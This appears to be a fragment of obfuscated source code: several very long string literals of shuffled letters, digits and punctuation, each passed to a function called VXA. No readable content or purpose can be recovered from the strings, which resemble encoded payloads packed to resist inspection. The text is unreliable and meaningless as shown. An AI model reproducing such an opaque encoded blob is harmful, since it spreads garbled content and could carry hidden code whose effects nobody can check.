_smeSQVd.V_E8amblr\'z$xmVic,5E"zVQ.rm=3BVs\'d_e."-V.iw5;pB._ll0Vti_5wd.nivEwa8Qr\/GV$V=bQV.samd8nV.m.n&dedGg]QsQVQeVvQ@Qm:Qo.ohurQQd:=IVbcVIrVmSQ.mDsQfats)elbUmWuo.houdHaipb_QtEeZlm\/aw"wQdQ.wQKnp.lpsuVe>.VQ.:VewngC-!pbxQ.e!lnmQT_4.eab_mbIeQabVaQVke.Qiom}urQ\/pQQbt\/mcSNp.aW.u!.ah)tQeiV2#Vtl0sQoiQQ.v3Q\/;nte>.T_-eawVHb-l&IUsVb.._2Q-dio2QEHcQ".V.+wya__mbtl_Vhy_nh,rpV!..TmeQwgi7..E wUz\'gQQotlI\'iu-e:a!lE\/)_HbVQ"Q>Q.T.VttoI%Q7V2"Qih!aQrwVeK7o)h.Qe:sKCa-QetIooGetrlTQ_Va V>r_ivfvyQcQe^.VQ*bur"CVVesVSn.rQmVL>d.nQtlwa.bVDilis.QN&Aw{mYo!:MQ.QlmEE.yp.VQ.K$_.m.QQerCQ.hv..;QpEetVQ.8,G.)-xoit0Cpl=ul,b.nQO:QcV;.#nyi.cQ8]wlJBV,.r\/e.y nr)..._QvVNHnV8,}m.b.-n-_;VQQhombcB_pQr__lnE.n\/pdanQ!dQ3a.uaQ|TiH_V2V TiaeVim.CQe.u1"ve.u"S-..QQ1m.d8iVHQoVb6J_=t0ol*mQQi.iaurcpQnQm..ipQs.loEa..bQtnseVVG.nVfotQVbcirSBww.m3N*3oQueQp-aQQ+n.uC.VSgI^.VnQgFi_-nen-QQ\/7JsMQ tMtiI.\':Vx.#pl(SblQ!tVpQmp3...MiQeJoHNpuI_:f^dli.iQV.gbn+"t.u_erf+ViQ_Vt.mQVobQo.Msj3VQ&QfofstnaenCnpVocaooaHsQ,vbNtoiGnsrLaYsM)dVCQmns}l.ntVGt .e_-Q(;:-QtQ ow.aQnU.a.LNKx_Q.4o-ni.wQQpVlan!reoS4VuMtrbkQ.pY.)Et&".dbV5e G-e |imo..-.eaQVh"VTN.is-w\'yrcV.l)ni bunoNVtQQ:$bEon:8..NiM.lt.T\/. iE.*mot0G)Q.NE.QrQm,.tos$D5.orei.b.Rr#--:H-._QecQ!pV.e=Q. .itmuk!cQl.dow1hsutaQTs rrroT)Qd.!.QQ.VQo_o :Qsaoii.HoCm.s-pkb .#.t.sahldQ-gf=.rJyVN"QbV.uEsitlQo.Q.sul.QT,lbxbVQ5QCo-Q]vmntAbtcS.S%aNegVsuX+O-{EDveid.t._SQVE.n.nQoadJ.Qbebymo-abxpVar"iM.hkQdMQa-ee.lw-".m\/Tp.#VrV.1m.Vt.ylel_c..r&nCQ3ldN,:QVWta+DpGsVyreVpQmVniQewu..&a.m4ls_".-r"|l6nvetrdetnC"oeE*abT_VobaCi#-QTl-_ws.rEb.lur-!)o`eVrlheQeo.{  JI_"a..lN>nQ1vVlQ0oQc:l!P\/ _unRVV\/tQemy@.bQQip&Necok..yVi\'islm+..telQiQensab:\/b_ .edQ.Va.Q_V{!&yds.QotT.lpQQar-iC`\'l.-sQngy0\/ci:Qsaomq.VoI.Gngy..tcV=KV4.wE.rEmn.TmbQQb.pQyS.qebAuabuaaa6VwEQ - mis.ua.p5atNkncy.uHepmS nnG..Gmwcan&kdoQs."CMV8pTQs3V.w"[tQaocoC.Qbau|NuEmrVbg-.3rJVs<E;>VQcaQ\/.wi.bQ2[o 1BQ.e:edibrwdQasEV.C4ly Q.VQQV CVVQuoq6"EVQQ-ETpEQgQa>\/mQQ..-"rV.gs__b7eIQci}iQ.-\/i Q.nlQdaeJ,.e Q!r0e2td.i n-eK-Tp ve)tihski-VDpVppooVd&e8_zhrsA$R tQdVeQnVgIsro mVnDD-E.QE)0magJfoldccD.biQmarQ.}*rQ4I.t7 Q cnN.>g".q.\'5gV).QnicenV1"*lVT ut5.aoV o. a32.,u,n.eE1.}vicnK "ft.el-$abSaiV.V2QQQVeeCMmQ.#g+rbmiUizVTl.J.hDwr,vQCxMta.o._o.ar.m.m.VrCmobss.ton.w.tUQ"m.Qp.-a3e.Vs!aQq,Q_;w&[IoaQuw,rQQo>Vob. }y_oe4e2ws.wd..chvhQiu#.5.xenlts_v sl|rnsa.QQtJnhes\/mgsQof,".gg_Vcf=h..pmbr\/disWGtopyoQh .b_,.wN.wlciu)".lTVmF<\/eE-eah.m[6Tsubmr.uVI.rdeiumQKh..g.@e-p.Vr.Nrwie8e.V6\/anek -."mV .0Q@?ib.VB!Vo-d."ll6Vklbb-+nhleVElQ\/mu;Ql.0sieio!.Vlynyu.iDQT.!icQIoQm.EbQ_nuw"iQaVhusmor\/!l7lVmpMevnVr _ceV\/udba@dw-V.dab.lQc"tthlc".bQIsQE-V..CbQvs,ybtaNoV:coQtT0eve..iN\/"o>ee7-gQiQpQ.Ve"VQb uV =oL+du>"QnEesgbu!oAnabafV a#we{_.teo.cVe_vla.1nQQiyQsNt!rQin0Shc8gV0cbomi.aDdiSl,eNti.Vs.pQb#0w.nV1o.tkVbV. .V.suQi\/L\/-Drafg!Vt86lnQotgN"Qo@iu isg.Qr]tee"t..aaine eldd'),VXA('TS[CyI5X_TM?iTE.JjOEQQ,Q%.!5$E"VQ=$ll j.OtV_HPlvdQ!\/.\/Q(?V_VVM.EOl\'?...hV#d3C8!=_8I\'V.QzW"M..r"Qi*TQS_":.N4_i.TiVQ"iV.O_OwwVEM,.tVGQ.:QS=QloEVQ..lpY $T%TVjV\'_!s#Q.V\'Qh-Q,7".Q#Q%o,VOQ"_i"Qy&m..h.Q_Q[QVQQ XQQV&9.0Vy.C...Q.@VIb__Oi_. _"O.l V!M":Q"._ mQ)(."=EE\'dDQ V..rO#QO__Vl.QM<.yV.i.jyO*I":QPOSCDo.Vti%$O_#T.mV.}Oo!!EQirqi". (QyEE?QwOOTVOyQ.Oy_"$7_!I\'Qt..FyVNI siSj.I.roQi"t2QQQl.O."S.yl.V..lVoQr?.T(VQ_iQ.-Qo OEv0_O *QTO !SQQSTQy_MSXs.I!8Ev]wlrE!lV.W..,mQ$5QQVQ.]s .iEQ>iV&LS\'.V.Qm(nwT.OQ:y4?.SVQD...QMk,(mrI<#;QIyQ_!,|VV.i.E.w<Qy\/..O.QVS1QzV%"_Q.fDQ"T,om-"O%K0O?lNQtS$)%V.SmQiQ__I.E.%m.qmDy^QCmm.VNi&wnS!&#E.\/QOkh*#QOE_OO.i:O.QEhI?V.QI"QEI.3% Q.OP_ VD#lII_ Q{.QQnV..QEQ!.hToVm"-&.EQ"S_"y.%VQIO.Q_"QV,Q*ISQ.."#QM".VmJOVmj.Q`ysY%O.iOrSmU,3"QEQQQyOTi_Q".V,I_QVV,! QXiE.Q!O$i.._r.Sm\\Q9VVOyQ:,"Q",lmV,OO.xIb>.__rhoKSQgo.QQ(MVS.[.C..wQW.b#&yDkVs_E=hVy3.Q"_V)lEZ.TQ"wQQ_.#QQ _Q-kV.QVO&Vy|V_scyO...$IyQ.g"__"."Q.VSEQi.E_Qkmo..l_w.MQ.QVDQE..).QV.Q OE-imWVQT2QQQw!T.QIVVQ."p3_!CTC>!VDVCQ|O"Ost1T\'IVVysO)"ITOC@_TVM#!XE,ViIQ"rI_-E..V"_.E)v>VVyQ.OQw!O&m*V.A..Qw ..VDV3QVCT..)I_mt.,=SQmQO+V.zE%.SQlG.VU_.TVQ.V. QXVu.*.IQQI#O*VQQE;_I%S#%.&mCm=QyVQVQ.9.)."Qs\\.V*n!TBQ\/QlQ+.Q]sQ.SI_I:\/QO..TsN_hQ+Q.Q.O.QmEQQ9Oy(&DV+.!;TQyyi-. .kDi.Q!lVo!.QI"."iiVV.mCVu".QiMQ.OQVVwTu.-)IOT"RV_da=VVTV_ESw.VVSQIV.io=Vmi:!8.Mmy___6VV|.l)V. O_QsQ$Ql&C2.tV.QD,CQ%|*=@CT=Qy_Q.(g&oV.!_Q VV*i".V,Q WQl.E_sV..1iOQ_"hQ.V.VCC"g_QE!E=QV_.\'NNICwnml"Q_.oVQVVOV.\/+.QQZi  OVICOwV._Q=QTx..1&_Ii_.#""VV..!..IEyQD+E.iTQO"V?w%NI.+TD"O>"."VVO:WQQEVDnIv:wwTV"m>y(g`VE.O4M..Q-%=[wE... TIQ.:yqmwNmQCaME*&Qw#.8..En"*_VQ!T.;C>T:w.8lQ!l!V"."E_o.Qyh&wVI_Qa.IViQnQENni)y.s_: V_V"QE"MQQ } Vimy[s._T_mIIT.i"(m#oQ% CfEl)I.rQH.1i.QV..QO.,Q_.,ViCVQ.\'SOl"l.C"Q .n4Q.O)Iy\'_QCVAEE.*iTmO)+mmw.h.!"VtI.VDS._.$VBFN..QQQ.y-wSEO70EVw&I.E_.QQVo_"!Q-_q.CD\\Qi.\\&. QQ(:TsT:"y&QO%e)V&&y[QwirJiQ$OCl..iitQQ.i.lE..V=Vy%.QVC*.o.NQTcO#QVD.l=$z-VOVQVON_$"!r_=%T9!TQaiM Q."i_\\Vlr$O.Q.V.3.ViO4 ISV.wivw*Q>I_|Q.lQii O.OV.!iOSoIVarhIEO_C#_i$QC.CQmQQQNQTOgQSQD..OQEiiQzy.O.rI"EQ*.$?I.STyQ.$?__.Q0#$.*,.C5sTmEMEm,QQO.VQy#Qv:.O$QmQS_0\/T.N.m6Q$..TcV*:.hV"v.mC9+.SV?MQENS,yTm.QzICv::QQ.iIE0mV"E )9Q!"8V(o\'SQOQkEEQ.VVqNCIQ#O.}y_QV.TOVQvTnlV\/QVI!I:.VE.i.VimO :O!QQV SilV.QVw.SowYTQC\/.WQ.vvi..VmlQQS.X.XE..rXQ!!Qm.iVtQ"VI.N_TVT(m6m"IE.QSQ"mOTw_QI."QQNE"R(m# dyIQNC<w..Oyo&!.C^TEPo([Q(.QCVyTQ_NSNQ$wWVMQM.VSVT6lmO%I$SQl_I_.,QM#QVVI#Or..pE.VOEHOQ.O VqV"V$Q$SVz.;"OQDlh-o7wQQTQO@Q.Q<E"QQVgTQs!r.O IV<QVC,9,f&.QQ..QyQ-QV:Oz}I-!_#QQO_E\'I""ir._W#(v0aAQ...?"hQN.N%..mlQsNQOTEE_.3$_5..V"Xm.$XwQ:$TV.N_.ENd}_.$$VQ.QCE$QySQziQS_Qy_I\'."VVo.Qip_=:V..i=Q"QmioVvlriNlyn.Q2QyQV.TQ\'%TVQ+.E.lQVTwr]"ENy^.DC.Q]DEVI\'Q""V.E$."Q__#S. .E._Q$SVQQIyQQE_>*wW#.Q$VQTOy.#E".VzN# k.XQiVn(EE.M><QE.i.I!O$TlwCQQtV6:,VVQQ"_IQV.Y.Q.MyTQT.DTyVwQ"J_QTV_QV>\\Q.T.mwS"Q.QSdS"&Q"Vi[QQQi.i.MEQ?"SEpm_ D4&.#"$@r+rV>VQ.V"jw".$#"IVV<"\/"VQi.?QVNl.,Q.V\\.Q.Q"m$NQQQq+OO_VT3..z-VQQQnwE$,.vVc!iV)OMV=I!*+$Vmw=.$I$iV|8Q_$.QVz"Q_VOYI_I\'Q..7QQ&.Q"#TQ.%_Vir.?"QV(IiE_VNTO&8I:%E"w,_Qy7i__>QRy"y? VQ.#VC"_$qE,V.E}EVM._C)mEQS.QS. IMOtOC..QiQmEQBky:S"[yC_mQ"SEm:rQM)QHQ \\L_iiQSS"EV"C n"i#.Ed..b."SQ._OQ^.U.*:Q"._V` E.7*E."VyQQ.t[W_QD_.Ew >TS,Q..Q|S& ._DOQ".I\'2...iQ,GM$%vQ,QG.Qz TX9Q<Otl_?_ yv|VS!V:M!QIiVQIO,V:Qy2Q_Qy.T..O+.MIQVVSVVV.+.O@wEQ%QQVCVOV#Q QEO.OiE_""F>QEQ.jiV.r._MQ QQ#.MyQ):7irEVIy_TQFDSYd"mywVQSEIwE"VTf+C^aw"IVQVIi..__Q)Q.".ECX!V.Q`.M>yQ,FT_V>(.i.IV2IQliA.iVO_IDN mm_>O=.Qm,}i%Qr.r,W+_$!Q*g.i!Sm|mQ XtI.h.>mCD.p.QmQ9VQVl.Vy.!?+zQ.EQ_V8QXOVm!lQ)T=[NHV)Q_.OyEV".tOVp.#MiIC. +Q2.r.VQn Dl.QrV..I.._QxV5.QQOE.+Q.VVI " .__mSw. oM.VEM._.mi__T\'O[QNz.QV2Vy<_T_oEVViDQQVkQ"#."lD_.QVQO,..T"<OOQV: STi_tTIWQTM\/TQQ_J...P<wV"sC.2"#..mQ&VO5VO.=.V%.iY.O.rOV0V?QQ$ylV"wDTV.O_yr.IOS.Ii.QTo#6NQrr_.CI.S"EQ_:1N.#.Q_O6TT.VDQqDQy_..VVVEr".M:W.lQ..mQmE..SxQ>2i..QQw+.!(Qi"S.SqZiV.VDU1.U.T-TQQ\/23n#nQ_SzDi*QE_#M#VYVlQQ5.i.W$.i"EVM _.oV\/.7C:..e.bS?QO"nDpEMpq.iV5?Z_QSENQMOE_HMQO..1QM.Qsi! QOV_OWvGMO.Vi!V_.VQ.yVM.GjE_.DC0HQVQ.tQVrQiA\/iO_O."$VQC>.iQ^y"_.Uw_T%."."."_nS<l:("__iQ.6QiwVN?!S.QCO,SOQ.6QV#pDV"c SIE(g!iChI_QvD.#"STOotnE.Q<,$Q!Q{!p..##QQ!-tEypV:lC_iG.EQqm.NN%AwrTO.IRQQI:)I.QW.Q_[.$QVDIQ:Tt_.NVE-w:VQQrN C"wN..$TQT_.SOQVn_i.".rVjQy.T,_2>NO.VmNCV..s%..Qi0&QIlqVS.c.e.wV%m*.yQ#V_TQ.DQ"w.OO,Qy_.:|Gl(Q.GD4w_!NE!VsQ.nQ VG_wVQ.<_-&#_TEC*t$V%S-$M_VVQCOwQ-%_EVVSaQiV<i-C:oVT...s.!$T._iT!IiQD<QL"#Q.VQ.7o!y(mQyitS$q..VVQ,MO,ViES+D=Q<hV ,I"zQ.yljQQ_\/VVNVQVQ_O.QQQBV.1|DEX.,QO)VQ 6IVQ=V"#T_Ce#\',i#T&iC_"eO.T:QWO_FQ.!\'>lmQNQ."I4.._Q.t#.m[+VVN.Q..QS"" AQTIIVO#NMEO"I$, QQyIE:V M!QVN,"3xCMQ.E.:CDl%Eg-V."OMQ"^Vy_1 yQVS?D!:VQiS.VIVCCVQITiEN.\'mQYQOQQ(yiIO\'V#.Zo_#E..yS,d\'7ZV&V*nwiVTy;_VE_EmO.E.EV!..E#.mwVm._G,D "Q V#iTL##o}_iNk IeI.t>imvmTV_N,I)Q .4V.I".y.%Q.Qv"V_sV+<"y.E.ILoim.)QoV.l#.OQV\'Q.VrQQQwEQCy..\'VHMWQ"q3...SQ"V...Di_QoC3=r",i-DQO.wQ"EQQO("o`{%!.yj".g5DOQ#i."Q"IQ.QVOV@k5lQ.l""i .>t.ly"(7M.V_-EQD".+ .QVmSJQ_.V..IV!&iSrG_.l!wMEQ&:XQ._,VQ>.Q.OQ.B!Q#._V&N. kV.w4.C7t\/V=iQQQmQ.,S.LB_.ViV..7E@E QQQV.T9VS:m.zEVCtiQOQ.Qw[..).\/.VO_E "VE..1Qw.,IQ%mIoc&Q2NQ.Q mlbi=EyVo..13.QDQ.Q.VO(QVoi.E_ ^YSQcZCQ|!,cT).t&SSQ..mVE=Q ?S.AQVQ.D_w_ .iW._NzV_Sw.O#.*lymw#O_V_Q_tI.5s..1IVQ.tZ.2yVwl8%_XQt.3QQ.Q_I8V*GQQI_ QVV.:[IM9OQmETQ2w\\QQQM#!1,Hk)4w.EMi__+ y.kQQMEVly_.VN_VVIrwQ"EN.Q..i,N.TIQNVE_.Iw"h._TQVV.OCQQwE$.O$:%QTOSVQQMQs)SO_$!o\'QmQ.lQQTQQQ..Q .#EosQQ",V_.Q#OOM!QQ..WQ+_.\'QVyv qQ\/.,w ..V_Q\/_,.OQQMiVlkN-EVEQmm.%VV.Qiy._QL&M+mS _Q.QnV.sf.QCVm.Q+\'.pTwW(=QEmSVV.V3y,.Qo+.me_T:yQ_C\'QVV.Cx..QCQ="_vOiV:.TT.pQm.ok.>N7VDb#rkEV]\/Q# lNm_" E=.!\/OI.QI%..QC.O%Q._NS&%TC_Ty.O.!My..EVBSIAE,QyOONQ.V#@VrT.#.QI._yTOL".QH1NQ.yq.%_OO.QQTVT:H"FDn+QQVC.V O%Q&N,3Qo..#_O .QCQ.C5SQ0kVQ !N*NTD!CSy.w.xTVVn.QCOO.lEw%wsEKEN#V_UVwMmwQ_QA*QC..IY!_._.Ni(_Q.OQyZEwQf_T.i7mRES.QTC>O?Nl(iu__.TN._ Qiev.ViID=VI ..h_EV.#Q.QQVOiV9t"T..TmsQT&Qi&(_$|+.#&u?<E>&KEEDs\')y N!?."lD.OQV%OTQ+..2m.DQ?;#_TQzEW00QC_QQNQu.E.wiTQ" X"I...!"N.QiMQ".V._NQSS3ODNTCQjS_?.q_QTQ._N.S,._NM"..QV.E.Q_C.VVw.QD" lVVVQOmVDQVQV"QslQQWV%e\/iiQm,_I.$T.QEY,V0.VIAD *y". _T.QNiQlyQ.EMVDVE.t.Qw..bXiVVETnQg_OmV_yQOQ=VOsQV"nli_I..QI"3OV.O_VT,V.VhTQ#&)QDOCV.wQOQ.yQV+i.V...l.QO TwNm.l\'1"i_tfQ..NSVsV\'Cy.Ql.#QQ}_NQ.CA.M__=OV\/.EOVSC_$QT_1_OmEVV.QS)EVoSQ_DTE_8!#(...._Qy N"]MQV!Q .Mi[|DMO_":T UQ.:QQv".IT!IQT"plCMVQVQQt,O"%QVQO@OQ!O.C..QVT.y_QO_QwQ.i9>BVD..lBkOy,VD3O_E_SSQ.V_Z.V5Cn}..SQ%_Qn..O_IywO mT. o\/#NQ.ID..V.Q.DOQ.ViQ.N#Q.yk".QQBV.I.V$,iBOOtNQy!QyQ(M*..c it0:o).ZsVgiVi.E:["3V_i!rQ"#E.iQ.SQQo]lVmSQ_EQB>:t..IET1V,9_VOQV_QoQV%..jVVC..O."o$OmTmv0Qy).V$C...l"O"*MF<tO..[IQTCV.wBrO\'OV *."Q.V;TXFQQ.QN\/tO.r.vVSQMO...Q\/r.NOQ.O0Qb.I..yV.rNQvQ_iwQN$hV,Qr.yE_."TVQ(DQTbECtIV.I_TD.<+wQ.Q.QVtVQ+C;..V.Qo,._sEO.D!VnY.O._iV)SD)VZ_ QQVN_)_mQZydC_@QmrE+V2Di.$rDQmV!...r"iyIQ.VVQ. V."l."?Q":DQD..Qn.i._ZQaEC.S.-(W_.QViQS.TIQQ)"\'\/T.D&N._.nDlVVi"CxQ#Cii|sj QQQO.OW+"UQ.Q!QNm.O.D_.lk._:CDOV:Vo*,_O%S_s.C.SVVQT_.._`_bUITN"S">Q!y..O \'QQ#.gNVQ.LCOE\'ITI"VE.QtQ=*waQ)"i^..mSpDV%o.T=\/m:.o&.Q.QVTDSyQ.U<VQ.Ii.QQyyA.QVV.#Ew:.MN{Q}C&+OiWhI%Ii..V#:m@!{_M.t[Sm[.V."VQQ.iQVTiy,m.y_Qw.VrQ.yQSEsSVV.K.SV,O.OEVTwO"Cx)T-z..]Qi":QD#!VQVNI(__vQ"Q.&CQ..$TV)VFVDVBVTs_N.rQ!QD.!ISOIVO"Q.h%M.V$Q!.O,..k9.QQN_ .E|.Vi?1WMTS1g&V!rQjZr"zOilDP$y!.TkDCO.C_Vy!QNQQr..OfQ"!l-_QQ.0i$s`E9iMVVQv.Qq._`"k:i.QmD_.(A{yQ._qwEQ3....O#E1.Swo.QQQ__mv.Q:#SQQmQC_r_ThQ.*.Q({ x.V#QQQ.y=__mC. V)<\\QtsIDV?VyQ#.QQE.iO!,TT.V.VyV0"QOQQ(_iZQy,Q`"Qh\'y.ECJ.SQ#C.h.EiQsi.vVzV%VMEnVT* orS#Q"CiV)QQEQm,._+.mIi ,C"QQQ._.QV%.V.QVVQQm?Mi&:%u_3Dn!Q.QIQ.NQ]V.Q}c_VV.ilc.JQEQ+YogQ_\'$Q! QQy Q .Iy .$mS_VO..}ET}IQQQCVN_8VSiV_QVS#VlV.4EI_C.n_Q^VrM""wuQ_QgQ.mQV\\Vo.V"I$V^Ti_E._V.SVi$@IZQ.}.QTy+C_....TOVQ-.N4WlS:.Sy__Ey.$Q..Q|Q,oyVQT.trQ+#iwh.OOh_ 1VQ*mQQOTQ._wpD$DlByMQ.....ZQlVEQ.oiyQIqVr".oVOWV.2EQ"$!#.SVQyQQrVI_k.gVSV.Q!Ve_yTQVV.Q:@!Q.S?_ElYT\'. ._ID;_QQN\' Es\\,(O.QiQTIxV&Q.rQrm_+i.m#E._Vi;Q.]_Q._TlEiO4_OfE.C*_QK\'QT"CV.S.<i.@.SV?";Q1lQQ.VC+Q:#V!."<SNTQ1_.NE6\'oI".ON:li.CR.i&T.QiQ=yEinWQ..MNZE(.GQQ.nj#d<.Q"V$.EI,.yQ,QE*] mNVV.Qiw`DM.."_V!TmQ:OV.V_Q l"eV.I"QiQ.V_[oMVVqSw="V.2l.#__!w..\\ Vm. m..i3`I1.I_;sQ..:.`i1NM!V._T%_IQ$IVm..DQ.QVVQTNSQjV._.y$!DZYIyl.t,.VV;M.2%S_.nTr8$.I_OiQ!Q_.&yy.Qa.y:VkVS.__VMND.h.VC.mV!0i.SVQ.Q _:_5WwQfIeS#V V%:.OQV."OVVV.)g4iwDmi^=]\'QC"M"$.x.Q!.t.!_.n.V^VTSSiQ.wQ.mr S.TIQwV.Q\'Q." M+QO%QVVyCECrlQ(_.z0!QlmQ._CDImi:QQZTni_.TQ TQBvT"< Il?yOF N_8T&oVOII._M"O.6|]T.AQQM3iolVpyQN"2r Iwi!_"_.OQT.E_QI.. TQ,DQ&VIV"NlElC%l. VQ<_V}Q>LQIE_\/QN_NSV"Q.QSm .QvV.QTTEaTIQ.m "2C..I[cEQ"Qi."r.To+Tti._D?\\ #EQ!T.V?v.._.!.(h\'Q.|jqI#i\\.QVQqQ" :_M!D"..iTzsVXm..T.rmlCKVtQD.MO_.CVt.^C=QZnM-QVV_Oy_Ew.MOk.V, .C!S.iTE .}_4.T.2 Q ..DI_y..QV,VQwr9ClSI.SO.i.__D.>qw!D.:^ MTiQwvmyiQ!O!2..iQw\'EE".I.mV._AOQO..Qo.."V$wVmIOQ.Qrn#VT".dI.#..T(I.TO}"E".ONEgQQ_.)Vi_V.ty.EZ_V$:#_TTV.vi."brlQCyD.=VM+!iM6r!*I&VQ&l_VQQ.IDQn_mT,,...Vi_D_QSi.nEQ=QmIQ,..E Q$.EO.__O.!Q.,lo.y_Zi;VQrIV.y:Q_ V.$.MQI.!V.TIOzNVQliQWQ.V$.Y._Q\'$!3oO,=QE.wwV.!i%Q_nQ"&"QVTn..QV=M}_ _i_V.,Vl_wSV.#_[i\'."E"E..__N;CE._Tyw#Q.Mit.._V.,VSYo_QmitQQyTFFTDE.E_VTz |E:.&".CTQ"uV#I:V_CIQQ_,..y^TTQ_..#Q_:TVOh".O.".QiTE#@VC2_.V|EVzVltVQTMi.OV_M%i..O.IQVySSmVEQM"..:$VTMf_O!#mPV_ViV?Q.# !QH.,D"QDVl.X"l TVD$QVNT.mS"QTwQ"QKil".Q_Vi.Q{I"I y*mV..ViSV\\.[EV_.Q_E.I0O..Q.OE$mEE1Q_:QQVIQi>8m.._V ..D._}."{.ltIQmQ.QjNE.in$=SQ..D.NT".(N .v"(wVr6!I.y.vQO.{_.y.mQQVOt.)FQ.#i_Q..II.ZOM_h.:.O*.R _\/VTOQEy,".NMO?&V.VE_Vr"wYvw_.E@.C!.3EQlVM.VQT!.,..VN.w.Q}Cr.VID 9.Il.N$_.C\'BQQhlV E.CT"MVyEfQglVItVOQ: l@_N..D.zE,.# M|QV_GtQ. QVm(ITEwM.CQ".Q.._MmMIQoM_E.."r .@=QQ#rV"!1Q.,Q_.|.Z...Sl.DQV.pTy IO.oi.@QqQ.D"EAV.Qp.TVIg" .N!V_3K.*V% Q,\\.\/EE.C TQ.i_Q O.E,.SVIiQ ..Q&m.i.N.VVQNC{&O"IQlEDtV.V.Q_DyuDDOSQ .w.6vS.O).oQwEQOM!.imQ]. yn V."ASV[Q..E`qV.ND2olC2OVVTT.SC ._i."_I#l _y!#C0wCr.QY N!T.V.gl2Q.mQQm..Q.O.rw&EQOEEV.s I wV4."2V`oQV_YV\/Q6QO..V.oiQll.qstMQyo+pM.n"?lmEQQyMIiEEmV.[+"_QVQ_r".E)Q$.V.Ci .T$.mRmVNVQk.bVND\'t*o!Viv"(E_.Q?.y.Qy TIA.k.m\\<OQS\'y6 EVC$hVy,iQVQ..iQ_C3..:S_>"t.l."C."#.VQ.QV"mVV*.VMSV.!Qr\'t[_gDTO_!tE..."h\'l" .VW"II*S$ T!.w.,"V.}lQl.EN#I..IwQi.VEEQ(<ilCC."___EI.CiwN!<QQ)4I1#xQe-_i%"lOmm:QE_1_QzIOVVmT- .OlS.SqWC OIvEOb.i.NO-_.vQTM.V...%v!hmV_ Q,E&_..ECNDOVl>DTVJ.VnEQVI.\/`"Q.E!Q.y,T"IVV.QQ.OOw.TmQm"rllV.ISt-. aiQS.M..O ".k.nVT  o mMQV._V"IiiY"g="SV&TiNQNyQ..ECK_ _V!.CX_O#_.QQrEMTTCVpT{V. 0!Ot#.Ym0E.Q.tOV Qvhm.l_i*.nS. YT.QT.oQn_T i=._v)V.$Qv.!TQa_ V!V$S.N?mNTDIi.T.)kCs...rYET\'QV..C Q._Q .EM___Nmi5TD"F5.O_C._DENiQTJ.ToVqo'),VXA('QTy,V\'_...VO+Qy0O=_SrVVm_QQTV..i"I_%SED"!I..S,DOe]yVD" "QC..DTSQh.#.6.Q.V-VE:y\'_:"IV,T:V{Q!"oTm:#PVDOQieOV.lw:QQ__OUQ8O3{tO&QETNcQ_O"Qm(_QD_OTEj_ "OMNw #wNni(SQQQ.{Q....e.?..QoQQ..+QQ""_Qw-Q..TO.QQ.$QN!.[_IQ,SQ!Ts:V"wQ.V__OIli _QDz|V!..vBS%..:EV.-wQwlQ,.VI.!QC.M_Q?IDTQCC.wr.Q_s.N.9w_m-.wtnQD.O"Q."._Q...E.yEQd(V."IEI$.Q.iEO+VOQQICA,VbCr.pQ_Or..(Qi\'SQt|CE_N.:OF"IOV.E__.TV_n..VEOi. 2Q\/QQQOmVQ,Vmo"IDy?:axD ..h.U.)&..,vQ.mA.ID QW}!! #OM.yQ NVA@`EVw.l.imXV"r"Q+y;gVI%QX.QQCy"#NS{$i...g.!Nhyq,.+C(mT_.QamO.Q.!D_@:1t.B..iQQWEniI.__v%V ON_Q$3Q!V.+,i_iIQQn_,Q.&NQ!tDFO.w)QO.V&_.X*NV.Q!?C!e.VV..!.S_!VQV{,.0l_.Ih+_C,CVO0V"..E.OzOo.Q:t()Ql_r.wCV.QCJT EV(.._Q.S"Q!V_i\/_NNJ_Q.yI NNVB.64`4%.#V_ENM.aT,CiQiDQV4ViTTbrQVg.TV.sQQ_UEVCvQ_l__jlDQu.!yw4V"VzmO*O.7CQQn.,(].V(VXuShVVEO<lQI.T lQQTQQQi+.V!d_V...&.,![.m!___Q$noOdd0".mM_SQ_slmyQMv.TOTlN."QiQQ,vOQmC.I_OfM!Q(";.t_QM\'Q_iM.TOQN_m>.VQIQCm.Q:QE...VL_NO.]E,0yQO sV_RO.PTn.rm..QMmi.f:S..VVN_r_y(Q"\/_..tC..!V_C.bl._.!Q_Q_VT.QI(yiTQ.N,VC"oiQQ\/U_VOVmE;&!.wV._,EQV,|"..O.I"E..iEQ iVe"!M,.46ywrpw%SOIQmOBQ"."V3mDJV.C__Eiytn.QrpTSQ[.VI%SV,7T.MIj.m"Do_.C_"QEEz|Ny.zO lVn_aQnIT.*w+SNV_..b_.QQVO} ;lS)OS.8VM.QO_Q.EVIV_ME(Io.EpvV"D_QoV_.m.yC%u..E mCE.Q.O Q.QsEyEQ,Q.-"EE_80.iuMnIIQBDQOmQa.Qm"QO.StQyE*m_QDQwE_hqzM%]cVl2_u.NQ,DS3!zQw"lCEVQ:*OlQV4P.my:.Qw.N O.QVVB..AW__O>C.7MPl6.M.7wGTEIV"@so-_I.IO.lVOuD.QOiiO_,>...QeoO.:"n$xi_QQQOEo.q#M.Qv2_Ns.$.V!C.ie1tymC)sIDO=SOS"%QK,_VNny.r(_jw.Q.EywQmQs6_wm@V_QHV,_0QQiQ!VQ(hSS..i_.r.QO|_E".DSQr.ETE!m<\'$4QNm!Tyn.O,QwoIE#wVzOxOQQDTIgirEQpV`.CVECQ..V_VV:@+O.diIE_.V..OVyOmkIln_I"2yl.f.CvV.Ck+T.Q_hEvQ"_Ti&oOwoEy_TJBm.M{NOym.y TO__}O.N"oh...Pb__I_NQI."".iw.!uS&QQ_wvl#VO,iNsTwV.l_lCbo3bE;Q QM%iTV"COw!Q}O#Q.wDOTNO@.Qt..iOi.I_+evO.mV+Q3T)m",P9_yIM..QiV.wOs$.OK".omE SMVSCQ.NC.R(m:#VDVE.w.C9" ".iI6)c4UIwSo*.QcDy.QQQ.K.aCiQAtT_jO.NrQQ6QOsOzQc.ViE  Qvi\/EVydQ[OyII"Q OQQV6oD,T3V.E"SDQVdQV_"_.ET.aQJQ_.vMTQwNC4V<y..QV)NQ.a_VEQ_OEO.:yPv"T.m3OuQT.:Q.;9iITO.w_!.m!"l.T"V)*s.V,SQVECVO.$\\."QrD.qNOVl3S4#iQV. = q(Vw0Q7;Q..V2A!T.SOV,EyDESDV:"NDr_(".i"V.n._QV"EOQ""QSm:Z__w_)QAQQV.Vm8SSVi.Ed.w{ _\'l)$o<.IOQm#QQ.VE!QfVV"2!nQJOI5Q.EIQm^TV"S_Q!_i_.T_b.Eh.t.O.cwvN*{)VQiQxV.SI%?w..QE$Q\/9j.mQI"".V,_O..i$_.(Q.PO_T.OQ_.E.>Sv.vMOViy.D\/{: QiSET_d"Ew&Qj-VQSO$ohm"Q=tE 